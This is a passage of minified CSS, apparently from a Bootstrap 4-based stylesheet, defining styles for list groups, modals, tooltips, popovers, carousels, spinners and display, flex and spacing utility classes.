1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{background-color:#b8daee;color:#014065}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{background-color:#a3cfe9;color:#014065}.list-group-item-primary.list-group-item-action.active{background-color:#014065;border-color:#014065;color:#fff}.list-group-item-secondary{background-color:#d6d8db;color:#383d41}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{background-color:#c8cbcf;color:#383d41}.list-group-item-secondary.list-group-item-action.active{background-color:#383d41;border-color:#383d41;color:#fff}.list-group-item-success{background-color:#c3e6cb;color:#155724}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{background-color:#b1dfbb;color:#155724}.list-group-item-success.list-group-item-action.active{background-color:#155724;border-color:#155724;color:#fff}.list-group-item-info{background-color:#c1f7fe;color:#117584}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{background-color:#a8f4fe;color:#117584}.list-group-item-info.list-group-item-action.active{background-color:#117584;border-color:#117584;color:#fff}.list-group-item-warning{background-color:#fdf7b8;color:#817600}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{background-color:#fcf49f;color:#817600}.list-group-item-warning.list-group-item-action.active{background-color:#817600;border-color:#817600;color:#fff}.list-group-item-danger{background-color:#f7b8b8;color:#700}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{background-color:#f4a1a1;color:#700}.list-group-item-danger.list-group-item-action.active{background-color:#700;border-color:#700;color:#fff}.list-group-item-light{background-color:#fdfdfe;color:#818182}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{background-color:#ececf6;color:#818182}.list-group-item-light.list-group-item-action.active{background-color:#818182;border-color:#818182;color:#fff}.list-group-item-dark{background-color:#c6c8ca;color:#1b1e21}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{background-color:#b9bbbe;color:#1b1e21}.list-group-item-dark.list-group-item-action.active{background-color:#1b1e21;border-color:#1b1e21;color:#fff}.close{color:#000;float:right;font-size:1.5rem;font-weight:700;line-height:1;opacity:.5;text-shadow:0 1px 0 #fff}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{background-color:transparent;border:0;padding:0}a.close.disabled{pointer-events:none}.toast{background-clip:padding-box;background-color:hsla(0,0%,100%,.85);border:1px solid rgba(0,0,0,.1);border-radius:.25rem;box-shadow:0 .25rem .75rem rgba(0,0,0,.1);flex-basis:350px;font-size:.875rem;max-width:350px;opacity:0}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{align-items:center;background-clip:padding-box;background-color:hsla(0,0%,100%,.85);border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);color:#6c757d;display:flex;padding:.25rem .75rem}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{display:none;height:100%;left:0;outline:0;overflow:hidden;position:fixed;top:0;width:100%;z-index:1050}.modal-dialog{margin:.5rem;pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}@media(prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{align-items:center;display:flex;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{content:"";display:block;height:calc(100vh - 1rem);height:min-content}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;height:100%;justify-content:center}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;display:flex;flex-direction:column;outline:0;pointer-events:auto;position:relative;width:100%}.modal-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1040}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{align-items:flex-start;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);display:flex;justify-content:space-between;padding:1rem}.modal-header .close{margin:-1rem -1rem -1rem auto;padding:1rem}.modal-title{line-height:1.5;margin-bottom:0}.modal-body{flex:1 1 auto;padding:1rem;position:relative}.modal-footer{align-items:center;border-bottom-left-radius:calc(.3rem - 1px);border-bottom-right-radius:calc(.3rem - 1px);border-top:1px solid #dee2e6;display:flex;flex-wrap:wrap;justify-content:flex-end;padding:.75rem}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{height:50px;overflow:scroll;position:absolute;top:-9999px;width:50px}@media(min-width:576px){.modal-dialog{margin:1.75rem auto;max-width:500px}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:min-content}.modal-sm{max-width:300px}}@media(min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media(min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{word-wrap:break-word;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:.875rem;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;margin:0;opacity:0;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;z-index:1070}.tooltip.show{opacity:.9}.tooltip .arrow{display:block;height:.4rem;position:absolute;width:.8rem}.tooltip .arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{border-top-color:#000;border-width:.4rem .4rem 0;top:0}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{height:.8rem;left:0;width:.4rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{border-right-color:#000;border-width:.4rem .4rem .4rem 0;right:0}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{border-bottom-color:#000;border-width:0 .4rem .4rem;bottom:0}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{height:.8rem;right:0;width:.4rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{border-left-color:#000;border-width:.4rem 0 .4rem .4rem;left:0}.tooltip-inner{background-color:#000;border-radius:.25rem;color:#fff;max-width:200px;padding:.25rem .5rem;text-align:center}.popover{word-wrap:break-word;background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:.875rem;font-style:normal;font-weight:400;left:0;letter-spacing:normal;line-break:auto;line-height:1.5;max-width:276px;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;top:0;white-space:normal;word-break:normal;word-spacing:normal;z-index:1060}.popover,.popover .arrow{display:block;position:absolute}.popover .arrow{height:.5rem;margin:0 .3rem;width:1rem}.popover .arrow:after,.popover .arrow:before{border-color:transparent;border-style:solid;content:"";display:block;position:absolute}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{border-top-color:rgba(0,0,0,.25);border-width:.5rem .5rem 0;bottom:0}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{border-top-color:#fff;border-width:.5rem .5rem 0;bottom:1px}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{height:1rem;left:calc(-.5rem - 1px);margin:.3rem 0;width:.5rem}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{border-right-color:rgba(0,0,0,.25);border-width:.5rem .5rem .5rem 0;left:0}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{border-right-color:#fff;border-width:.5rem .5rem .5rem 0;left:1px}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{border-bottom-color:rgba(0,0,0,.25);border-width:0 .5rem .5rem;top:0}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{border-bottom-color:#fff;border-width:0 .5rem .5rem;top:1px}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{border-bottom:1px solid #f7f7f7;content:"";display:block;left:50%;margin-left:-.5rem;position:absolute;top:0;width:1rem}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{height:1rem;margin:.3rem 0;right:calc(-.5rem - 1px);width:.5rem}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{border-left-color:rgba(0,0,0,.25);border-width:.5rem 0 .5rem .5rem;right:0}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{border-left-color:#fff;border-width:.5rem 0 .5rem .5rem;right:1px}.popover-header{background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);font-size:1rem;margin-bottom:0;padding:.5rem .75rem}.popover-header:empty{display:none}.popover-body{color:#212529;padding:.5rem .75rem}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{overflow:hidden;position:relative;width:100%}.carousel-inner:after{clear:both;content:"";display:block}.carousel-item{backface-visibility:hidden;display:none;float:left;margin-right:-100%;position:relative;transition:transform .6s ease-in-out;width:100%}@media(prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transform:none;transition-property:opacity}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{opacity:1;z-index:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{opacity:0;transition:opacity 0s .6s;z-index:0}@media(prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{align-items:center;background:none;border:0;bottom:0;color:#fff;display:flex;justify-content:center;opacity:.5;padding:0;position:absolute;text-align:center;top:0;transition:opacity .15s ease;width:15%;z-index:1}@media(prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;opacity:.9;outline:0;text-decoration:none}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{background:50%/100% 100% no-repeat;display:inline-block;height:20px;width:20px}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFF' width='8' height='8'%3E%3Cpath d='m5.25 0-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFF' width='8' height='8'%3E%3Cpath d='m2.75 0-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{bottom:0;display:flex;justify-content:center;left:0;list-style:none;margin-left:15%;margin-right:15%;padding-left:0;position:absolute;right:0;z-index:15}.carousel-indicators li{background-clip:padding-box;background-color:#fff;border-bottom:10px solid transparent;border-top:10px solid transparent;box-sizing:initial;cursor:pointer;flex:0 1 auto;height:3px;margin-left:3px;margin-right:3px;opacity:.5;text-indent:-999px;transition:opacity .6s ease;width:30px}@media(prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{bottom:20px;color:#fff;left:15%;padding-bottom:20px;padding-top:20px;position:absolute;right:15%;text-align:center;z-index:10}@keyframes spinner-border{to{transform:rotate(1turn)}}.spinner-border{animation:spinner-border .75s linear infinite;border:.25em solid;border-radius:50%;border-right:.25em solid transparent;display:inline-block;height:2rem;vertical-align:-.125em;width:2rem}.spinner-border-sm{border-width:.2em;height:1rem;width:1rem}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{animation:spinner-grow .75s linear infinite;background-color:currentcolor;border-radius:50%;display:inline-block;height:2rem;opacity:0;vertical-align:-.125em;width:2rem}.spinner-grow-sm{height:1rem;width:1rem}@media(prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{animation-duration:1.5s}}.align-baseline{vertical-align:initial!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#017cc3!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#015c90!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#21e1fd!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#02cce9!important}.bg-warning{background-color:#f8e300!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#c5b400!important}.bg-danger{background-color:#e40000!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#b10000!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#017cc3!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#21e1fd!important}.border-warning{border-color:#f8e300!important}.border-danger{border-color:#e40000!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{clear:both;content:"";display:block}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media(min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media(min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media(min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media(min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{display:block;overflow:hidden;padding:0;position:relative;width:100%}.embed-responsive:before{content:"";display:block}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{border:0;bottom:0;height:100%;left:0;position:absolute;top:0;width:100%}.embed-responsive-21by9:before{padding-top:42.85714286%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media(min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media(min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media(min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media(min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media(min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media(min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media(min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media(min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.user-select-all{user-select:all!important}.user-select-auto{user-select:auto!important}.user-select-none{user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{left:0;position:fixed;right:0;z-index:1030}.fixed-bottom{bottom:0}@supports(position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;overflow:visible;position:static;white-space:normal;width:auto}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-75{width:75%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-